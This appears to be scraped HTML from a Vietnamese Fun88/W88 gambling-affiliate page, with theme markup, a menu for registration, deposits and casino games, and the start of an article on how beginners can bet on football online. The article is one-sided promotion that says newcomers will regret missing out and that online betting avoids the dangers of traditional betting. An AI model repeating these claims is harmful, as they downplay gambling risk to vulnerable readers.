xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index fusion-absolute-container fusion-absolute-position-medium fusion-absolute-position-large" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:20051;--awb-padding-right:0px;--awb-margin-top-small:0px;--awb-background-color:#212121;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-align-content-flex-start" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-spacing-right-large:9.6%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:9.6%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-margin-bottom-medium:0px;--awb-spacing-left-medium:3.84%;--awb-width-small:50%;--awb-order-small:0;--awb-margin-top-small:20px;--awb-spacing-right-small:3.84%;--awb-margin-bottom-small:20px;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-margin-left-small:20px;--awb-max-width:252px;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="/" target="_self" aria-label="logo"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="120" height="69" alt="w88" data-src="https://cdn.fun88ww.com/images/logo/fun88.jpg" class="img-responsive wp-image-6264 disable-lazyload"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_4_5 4_5 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:80%;--awb-spacing-right-large:2.4%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.4%;--awb-width-medium:10%;--awb-order-medium:2;--awb-spacing-right-medium:19.2%;--awb-spacing-left-medium:19.2%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:var(--awb-typography3-font-size);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:22px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:10px;--awb-items-padding-right:15px;--awb-items-padding-bottom:10px;--awb-items-padding-left:15px;--awb-color:var(--awb-color1);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:#d1c56e;--awb-submenu-border-radius-top-left:5px;--awb-submenu-border-radius-top-right:5px;--awb-submenu-border-radius-bottom-right:5px;--awb-submenu-border-radius-bottom-left:5px;--awb-submenu-text-transform:none;--awb-submenu-max-width:220px;--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-color:var(--awb-color8);--awb-mobile-active-bg:var(--awb-color2);--awb-mobile-active-color:#d1c56e;--awb-mobile-trigger-font-size:24px;--awb-mobile-trigger-color:var(--awb-color1);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:20px;--awb-mobile-font-size:var(--awb-typography3-font-size);--awb-mobile-sep-color:hsla(var(--awb-color8-h),var(--awb-color8-s),calc( var(--awb-color8-l) - 13% ),calc( var(--awb-color8-a) - 96% ));--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-mobile-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-mobile-typography:var(--awb-typography3-font-style);" aria-label="Menu" data-breakpoint="1024" data-count="0" data-transition-type="fade" data-transition-time="300"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menu-ngang"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-align-right fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menu-ngang" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-21"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-21 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="21"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Fun88</span></a></li><li  id="menu-item-20"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="20"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/dang-ky-w88/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">🖌 ĐĂNG KÝ</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of 🖌 ĐĂNG KÝ" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-19"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 awb-menu__li awb-menu__sub-li" ><a  href="/gui-tien-w88/" class="awb-menu__sub-a"><span>💰 GỬI TIỀN</span></a></li><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 awb-menu__li awb-menu__sub-li" ><a  href="/rut-tien-w88/" class="awb-menu__sub-a"><span>💵 RÚT TIỀN</span></a></li></ul></li><li  id="menu-item-126"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-126 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="126"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/casino-online-w88/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CASINO ONLINE</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of CASINO ONLINE" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-74"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74 awb-menu__li awb-menu__sub-li" ><a  href="/baccarat/" class="awb-menu__sub-a"><span>Baccarat</span></a></li><li  id="menu-item-73"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 awb-menu__li awb-menu__sub-li" ><a  href="/blackjack/" class="awb-menu__sub-a"><span>Blackjack</span></a></li><li  id="menu-item-72"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 awb-menu__li awb-menu__sub-li" ><a  href="/keno/" class="awb-menu__sub-a"><span>Keno</span></a></li><li  id="menu-item-71"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71 awb-menu__li awb-menu__sub-li" ><a  href="/poker/" class="awb-menu__sub-a"><span>Poker</span></a></li><li  id="menu-item-70"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70 awb-menu__li awb-menu__sub-li" ><a  href="/slot-games/" class="awb-menu__sub-a"><span>Slot Games</span></a></li></ul></li><li  id="menu-item-24"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="24"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/soi-keo-nhan-dinh/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">SOI KÈO<span class="awb-menu__highlight" style="background-color:#c1af53;">Mới</span></span></a></li><li  id="menu-item-25"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="25"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="/thu-thuat-ca-do-bong-da/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">THỦ THUẬT</span></a></li></ul></nav></div></div></div></div></div><div id="sliders-container" class="fusion-slider-visibility"></div><section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container fusion-parallax-none nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-background-position:center top;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-min-height:180px;--awb-background-image:url(&quot;https://w88no1.info/wp-content/uploads/2021/09/header-no-sep.jpg&quot;);--awb-background-size:cover;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:0px;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-spacing-right-large:1.92%;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator splash fusion-section-separator-1" style="--awb-spacer-height:65px;--awb-bg-size:100% 100%;--awb-bg-size-medium:100% 100%;--awb-bg-size-small:100% 100%;--awb-margin-top:-55px;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><div class="fusion-splash-candy-sep fusion-section-separator-svg-bg" style="background-image:url( data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20version%3D%221.1%22%20width%3D%22100%25%22%20viewBox%3D%220%200%20330%2065.34%22%20preserveAspectRatio%3D%22none%22%20fill%3D%22rgba%28255%2C255%2C255%2C1%29%22%3E%3Cpath%20d%3D%22M275.42%2C351.54c1.21-.89%2C1.91-.67%2C2.09.66-1.22.89-1.92.67-2.09-.66Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M249.07%2C361.49a15%2C15%2C0%2C0%2C1%2C6.42-1.17c-1.51%2C2.59-4.81%2C2.23-7.33%2C2.82l.91-1.65Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M282.66%2C364.9c1.2-2.87%2C4.9-1.91%2C7.35-2-1.41%2C2.63-4.9%2C1.75-7.35%2C2Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M207.69%2C370.55c.38-4.18%2C5.48-5.1%2C8.81-4.13-2.05%2C2.82-5.67%2C3.31-8.81%2C4.13Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M266.83%2C371.61a5.8%2C5.8%2C0%2C0%2C1%2C4.92.15c-2.68%2C1.71-5.86%2C2.14-8.95%2C2.36.18-2.09%2C2.5-2%2C4-2.51Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M196%2C374.49c2.92-1.63.26%2C3.28%2C0%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M241.12%2C378.52a11.35%2C11.35%2C0%2C0%2C1%2C8.46-3.81%2C42%2C42%2C0%2C0%2C1-3.76%2C3.17c.42.6.85%2C1.19%2C1.28%2C1.79l-1.55%2C2.76a26.22%2C26.22%2C0%2C0%2C0%2C8-1.13c-.07.43-.23%2C1.28-.3%2C1.71l2.57.84A168%2C168%2C0%2C0%2C1%2C240%2C390.66c-.55%2C1.52.95%2C2.09%2C2.09%2C2.55%2C3.26-.71%2C6.62-.16%2C9.82-1.22v-2.65l3.13-.16c0%2C.53%2C0%2C1.59-.07%2C2.13%2C3.13-1.13%2C6.44-1.66%2C9.58-2.74%2C2.92-1.16%2C6.49-.84%2C8.79-3.27-.07.71-.19%2C2.13-.25%2C2.84%2C1.27.14%2C2.55.25%2C3.83.32.05-1.25.11-2.49.18-3.74%2C1.36.31%2C2.73.63%2C4.12.91l2.79-.54-1.28%2C1c-1.32.4-2.65.77-4%2C1.08.41%2C1.11.86%2C2.21%2C1.34%2C3.3l-2.07-.2.08%2C3.09c3.1%2C0%2C6.19-.06%2C9.28-.2l-.4%2C1.64c1.78.55%2C2.55%2C2.27%2C3.53%2C3.69%2C3.83-1.64%2C7.63.1%2C11.57-.07%2C0%2C1.72%2C0%2C3.43%2C0%2C5.15%2C2.13-.47%2C4.24-1.05%2C6.36-1.58a4.39%2C4.39%2C0%2C0%2C1%2C3-2.09c.95-.69%2C1.8-1.72%2C3.1-1.62.29.55.89%2C1.66%2C1.19%2C2.21a14.11%2C14.11%2C0%2C0%2C1%2C6%2C2.29c1.62-1.63%2C3.72-1.34%2C5.77-.93.36.35%2C1.06%2C1%2C1.41%2C1.41%2C1.8%2C0%2C3.6%2C0%2C5.4%2C0%2C2.18-2.06%2C4.92%2C0%2C7.28.56l.83%2C2.72%2C2.76.56%2C3.49-1.66-.63%2C1.23a6%2C6%2C0%2C0%2C1%2C3.79.47l1.56-1.66%2C1.84%2C2.37c1.07-1.19%2C2.08-2.43%2C3.08-3.69l2.73.25v11.93H31v-8.93l4.18-1.64c-.06.62-.17%2C1.87-.23%2C2.49l3.48.05c.57-1%2C1.16-2%2C1.75-3%2C.66.83%2C1.32%2C1.66%2C2%2C2.48%2C1-1.09%2C2-2.22%2C3-3.37%2C1.49-.18%2C3-.39%2C4.46-.64.51-2.17%2C1.29-4.31%2C1.17-6.57%2C1-.43%2C2.07-.85%2C3.11-1.26l.24%2C2.75c1.37-.79%2C2.7-1.64%2C4-2.47.32.53%2C1%2C1.59%2C1.31%2C2.12A47.42%2C47.42%2C0%2C0%2C0%2C67%2C396.05a16.74%2C16.74%2C0%2C0%2C0-1-4.68l1.52-.52a21.5%2C21.5%2C0%2C0%2C0%2C2.52%2C4.79c3.87-2.26%2C8.57-3.75%2C11-7.78%2C0%2C.69-.15%2C2.08-.19%2C2.77%2C1.42-.25%2C2.85-.45%2C4.29-.57-2.39%2C1.71-5.72.37-8%2C2.3a2%2C2%2C0%2C0%2C0%2C0%2C3.68c-.08%2C1.07-.15%2C2.15-.23%2C3.23l2.37-.65L79%2C400.79c3.17-1.38%2C5.34-4.75%2C9-4.84%2C0-.6-.15-1.8-.21-2.4a26.51%2C26.51%2C0%2C0%2C0%2C7.78-4.36c.44%2C2%2C1%2C4%2C1.55%2C6%2C1.73%2C0%2C3.45.07%2C5.18.1a3.46%2C3.46%2C0%2C0%2C0-2.3-3.09l2.69-.86c-.9-2.29%2C1.19-2.78%2C2.86-3.37.49.69%2C1.49%2C2.06%2C2%2C2.75q2-1%2C3.9-2.18c1.39-.47%2C2.77-.94%2C4.17-1.39.12-3.77%2C4.26-2.28%2C6.67-2.41-1.68.19-3.36.32-5%2C.46.14%2C3%2C2.73%2C1.78%2C4.41%2C1.91l.18.34c-1.17.11-2.35.22-3.52.35a7.93%2C7.93%2C0%2C0%2C1-2.17%2C5.21c-.07-.67-.22-2-.29-2.67-2%2C.05-3.93.09-5.9.1v2.12l-3-.11c.05.53.17%2C1.58.22%2C2.11l2.39%2C1.79%2C2.14-.6c1.74.65%2C5.41-.52%2C4.51%2C2.6h4.33c.23-2.9%2C3.32-2.26%2C5.35-2%2C.14-1.5.31-3%2C.51-4.48%2C1.6.37%2C3.21.73%2C4.82%2C1.08l-3.15.43c-.48%2C1.31-1%2C2.63-1.38%2C4%2C5.42%2C0%2C10.85-.63%2C16.24.09l.12-2.89%2C1.49%2C2.94c1.88-1.32%2C3.9-2.44%2C6.28-2.31.55.87%2C1.11%2C1.74%2C1.67%2C2.6-1.49-.15-3-.28-4.49-.42%2C0%2C.68%2C0%2C2%2C0%2C2.72%2C1.24.33%2C2.48.72%2C3.7%2C1.16l1.51%2C0a16.26%2C16.26%2C0%2C0%2C1%2C4.86-1.56c-.14-1.51-.3-3-.52-4.52a10.34%2C10.34%2C0%2C0%2C1%2C3.33-2.2c.05-1.46.12-2.91.21-4.36%2C1.41.38%2C2.84.76%2C4.23%2C1.24l-3.85-.2c.74%2C1%2C1.53%2C2%2C2.34%2C3l3.63-1.26-2.73%2C1.76c.91%2C1.82%2C2%2C3.57%2C2.81%2C5.44a12.57%2C12.57%2C0%2C0%2C1%2C7.49-.76c.56-1.27%2C1.12-1%2C1.53.54l4.41.07.13-1.58%2C2.24.44c1.43-.69%2C2.92-1.27%2C4.4-1.87.09.73.28%2C2.19.37%2C2.91l2.4.84c-.16.81-.49%2C2.43-.66%2C3.24H194c0-.59-.12-1.76-.17-2.34l3.62%2C1%2C1.8-2.43c-.26%2C1.79-.62%2C3.56-1%2C5.32q1.71-1.17%2C3.33-2.49l2.35-.26c0-.78%2C0-2.32.06-3.1l-1.57%2C1%2C.31-1.19L199.2%2C396l3.87%2C1-.08-1.51-3.31-.33a9%2C9%2C0%2C0%2C1%2C6.85-1.7c.7-1.72-.53-3.07-1.65-4.22%2C1.67.85%2C3.23%2C1.9%2C4.88%2C2.81a4.11%2C4.11%2C0%2C0%2C0-3.08%2C4.3c1.87-.09%2C3.75-.21%2C5.64-.23%2C1.19%2C2.82%2C3.15-.1%2C4.65-.69q-.3-1.38-.51-2.76a62%2C62%2C0%2C0%2C1%2C7%2C2.81%2C11.28%2C11.28%2C0%2C0%2C0%2C4-3.68c2.8-2.21%2C5.53-4.54%2C8.15-7l-2.53-.26c.95-.5%2C1.9-1%2C2.86-1.49%2C0-.62-.08-1.85-.1-2.46%2C1.74-.7%2C3.48-1.4%2C5.24-2.06Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M224.78%2C378.53a20.92%2C20.92%2C0%2C0%2C1%2C5-2.88l.51%2C1.49a24.44%2C24.44%2C0%2C0%2C1-5.49%2C1.39Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M263.84%2C378.63c3.08-.55%2C5.68-2.38%2C8.53-3.57-.1%2C1.74-.27%2C3.47-.24%2C5.21l-1.16.22c0-.57%2C0-1.71%2C0-2.28-2.65-.47-4.87%2C1.38-3.91%2C4.13l-1.31%2C0c.07-.5.2-1.51.27-2-2%2C.1-4%2C.17-6%2C.08a9.17%2C9.17%2C0%2C0%2C1%2C3.81-1.79Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M99.18%2C376.36c3-1.3-.22%2C3.36%2C0%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M116.72%2C380c-.11-1.3-.45-3.65%2C1.32-3.95%2C2.52.55.22%2C3.78-1.32%2C3.95Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M104.08%2C381.55c-2.44.41-3.4-2.62-.89-3.26l2%2C2.83-.61%2C1.37c1.75.21%2C4%2C0%2C3.75-2.32%2C2.22-.68%2C4.47-1.24%2C6.7-1.88-.83%2C1-1.66%2C2.08-2.43%2C3.16l-2%2C.26c-2%2C1.6-4.67%2C1.33-7%2C2l.57-2.15Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M324.12%2C380.12c.37-1.23%2C1.19-1.42%2C2.47-.57-.4%2C1.22-1.22%2C1.41-2.47.57Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M82.11%2C382.19c-.34-1.3%2C1.77-2.24%2C2.76-1.65.3%2C1.24-1.78%2C2.25-2.76%2C1.65Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpolygon%20points%3D%22107.19%2029.5%20107.86%2029.52%20107.85%2030.18%20107.18%2030.18%20107.19%2029.5%20107.19%2029.5%22%2F%3E%3Cpath%20d%3D%22M190.11%2C380.45c2.84-1.78.43%2C3.29%2C0%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M225.11%2C382c1.71%2C0%2C2.49.9%2C2.08%2C2.63%2C1.8-.44%2C3.24-1.65%2C4.93-2.37-.72%2C3.61-4.73%2C4.33-7.44%2C5.94.19-2.06.32-4.13.43-6.2Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M74.59%2C387.76c.67-1.58%2C1.24-3.62%2C3.27-3.83-.69%2C2-.94%2C4.29-2.44%2C5.94-1.36-.06-3%2C.17-3.94-1.1l3.11-1Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M124.11%2C384.49c2.84%2C1.06%2C6%2C.78%2C8.78%2C1.85l2.56-.52c-.18.78-.36%2C1.56-.53%2C2.34l-3.43.82a32.41%2C32.41%2C0%2C0%2C0-1.15-3.17c-2.21.24-4.5.24-6.23-1.32Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M306.29%2C386.17c1.11-.57%2C2.26-1.08%2C3.39-1.62l-1%2C2.75%2C3.23%2C0%2C.2%2C2.09-4.4-.07c.29.9.59%2C1.79.91%2C2.68l-2.94.36c1.36-2.94-1.53-4.63-4.12-3.71a10.68%2C10.68%2C0%2C0%2C1-4.17%2C1c1-1.44%2C2.21-2.66%2C4.06-2.71%2C1.44-1.13%2C3.07-1.78%2C4.8-.76Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M109.24%2C385.53c1.17-.9%2C1.87-.69%2C2.1.62-1.19.93-1.88.73-2.1-.62Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M164.68%2C387.68c.54-1.46%2C2.95-.62%2C3.91.07l-.06.35c-1.08.71-3.16.92-3.85-.42Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M67.1%2C388.8c-.08-1.48%2C2.43-2.38%2C3.55-1.54%2C0%2C1.53-2.41%2C1.85-3.55%2C1.54Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M169.24%2C389.42c1.51-.32%2C3.27.55%2C4.51%2C1.38-.44%2C1.85-5.18.54-4.51-1.38Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M216.48%2C389.45c3-1.56.24%2C3.23%2C0%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M296.92%2C392.93c.79-1.75%2C2.82-1.48%2C4.41-1.55-.73%2C1.95-2.82%2C1.46-4.41%2C1.55Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M309.91%2C393a4.73%2C4.73%2C0%2C0%2C1%2C5.36%2C0%2C6.08%2C6.08%2C0%2C0%2C1-5.36%2C0Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M190.82%2C393.34H192v1.44a47.93%2C47.93%2C0%2C0%2C1%2C5.17%2C1.08%2C12.81%2C12.81%2C0%2C0%2C1-5.26.47c-.37-1-.73-2-1.09-3Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M302.67%2C397.29c-.09-3.19%2C3.24.39%2C2.94%2C1.75a2.69%2C2.69%2C0%2C0%2C1-2.65-.94l-.29-.81Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M322%2C397.55c4.56-2.18%2C8.87.88%2C13.31%2C1.65-2%2C2.41-5.52.93-7.78-.33-1.87-.35-3.71-.8-5.53-1.32Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3Cpath%20d%3D%22M343.24%2C397.31c2.13-.07%2C4.57-.12%2C6.2%2C1.5-2.14%2C0-4.56.19-6.2-1.5Z%22%20transform%3D%22translate%28-31%20-351%29%22%2F%3E%3C%2Fsvg%3E );height:65px;"></div></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div><div class="fusion-text fusion-text-1"><p>Không tìm thấy trang. Vui lòng tìm kiếm trang bạn muốn bằng từ khóa phía dưới</p></div><div class="fusion-search-element fusion-search-element-1 fusion-search-form-clean"><form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Search for:</span>
<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" /></div><input type="hidden" name="post_type[]" value="any" /><input type="hidden" name="search_limit_to_post_titles" value="0" /><input type="hidden" name="fs" value="1" /></div></form></div></div></div></div></div></section><main id="main" class="clearfix width-100"><div class="fusion-row" style="max-width:100%;"><section id="content" style="width: 100%;"><div class="post-content"><p><span style="font-size: 12pt;color: #000000">Cá cược bóng đá trực tuyến còn được coi là một bộ môn nghệ thuật và người chơi cũng chính là một nghệ sĩ. Để trở thành một nghệ sỹ thì các anh em cần xem hướng dẫn cá độ bóng đá qua mạng cơ bản với một người mới bước chân vào nghề.</span></p><p><span style="font-size: 12pt;color: #000000">Đối với các anh em chưa tiếp xúc nhiều với công nghệ hiện đại như máy tính; hay các thiết bị thông minh hiện nay như điện thoại smartphone hay máy tính bảng;.. tưởng chừng sẽ gặp khó khăn.; nhưng không hề như vậy. Chỉ cần chưa tới 15p chơi thử nghiệm bạn đã có thể thuần thục và trở thành thành viên của một nhà cái cá cược bóng đá qua mạng qua. Đặc biệt bạn sẽ cực kỳ cảm thấy tiếc nếu bỏ qua cơ hội này. Hãy cùng keo nha cai pro tìm hiểu rõ hơn về vấn đề này qua bài viết sau đây nhé.</span></p><p><span style="font-size: 12pt;color: #000000">Chỉ cần một thiết bị kết nối mạng internet ví dụ như máy tính hay điện thoại,..và một tài khoản ngân hàng (ATM) của bất kỳ ngân hàng nào. Là bạn có thể tham gia cá độ bóng đá qua mạng rồi. Đặc biệt bạn có thể quên đi những mối nguy hiểm ẩn dật khi tham gia cá cược bóng đá truyền thống hiện 